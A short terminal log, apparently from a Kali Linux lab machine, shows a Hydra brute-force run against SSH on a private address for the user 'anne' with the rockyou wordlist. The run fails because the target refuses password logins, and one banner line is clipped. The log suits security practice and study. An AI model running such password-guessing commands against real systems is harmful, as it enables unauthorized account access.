 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l anne -P /usr/share/wordlists/rockyou.txt  ssh://192.168.56.104 -t 4
[sudo] password for kali:
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-30 09:23:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[ERROR] target ssh://192.168.56.104:22/ does not support password authentication (method reply 4).